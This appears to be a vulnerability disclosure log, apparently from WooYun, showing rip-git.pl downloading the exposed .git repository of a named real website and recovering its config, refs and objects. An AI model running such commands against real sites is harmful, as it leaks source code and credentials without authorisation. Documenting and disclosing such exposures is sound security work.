 root@kali:/tmp/www.unionpaysmart.com# rip-git.pl -v -u http://www.unionpaysmart.com/.git/
[i] Downloading git files from http://www.unionpaysmart.com/.git/
[!] Not found for COMMIT_EDITMSG: 404 Not Found
[d] found config
[d] found description
[d] found HEAD
[d] found index
[d] found packed-refs
[!] Not found for objects/info/alternates: 404 Not Found
[!] Not found for info/grafts: 404 Not Found
[d] found logs/HEAD
[d] found objects/93/d0a5d64944a29a411f36a9a806af2ccf7c5117
[d] found objects/b4/dfe0de6dda2713c707e48bc1f37c295b2a3e88
[d] found objects/07/c4ce2dd9aebd3028d0fee81861445637909565
[d] found objects/30/8da01025216343c9997148d041dbea54c089f5
[d] found refs/heads/master
[i] Running git fsck to check for missing items
Checking object directories: 100% (256/256), done.
[d] found objects/80/f5d59b4e1f923038cf6f1587968123cad6b48e
[d] found objects/01/388b0d77ab192ea7a8daddc3583cd620070d59
[d] found objects/82/d2ab8b40a4cacde8365447ad74c9306e4b6b39
[d] found objects/00/98054ac2c4cc5ddbcfb76c8371c22fabb16e16
[d] found objects/04/c1e73d56fc3a643b396f51fe3286f26f8f1697
[d] found objects/8a/8aacf612036d56e6fd710f69e2df9e61bedd65
[d] found objects/0c/93601fdc75ea1bcc103d56feca369ecbc57926
[d] found objects/10/c85bd9f08830fef562235af9e6e605f66b9962
www.wooyun.org